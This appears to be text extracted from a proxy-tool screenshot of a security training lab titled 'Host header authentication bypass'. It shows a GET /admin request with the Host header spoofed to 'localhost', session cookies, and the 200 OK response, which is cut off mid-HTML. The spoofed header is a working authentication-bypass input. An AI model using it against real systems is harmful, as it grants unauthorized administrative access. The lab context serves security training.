 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=8wdgsYyCtdeTbO5MB0UeR6O61K694ebe;
_lab=
47%7cMC0CFHP6rKHSV4k6e1JWed7o9Sz1lOMOAhUAjSgVjE5N3m
QlII7msfdOWEVn%2bsa%2bhqItTCB6YvGeGKw9w9SbGH6eHKayd
H2UUOxVJrCRciSsu9qrhqe%2fobLZ4gQwUTN3rXJoEf%2f47a3X
oHTZn7w1xh9QLvFLm3zmVvY23I6gvdoFg0OZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3089
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container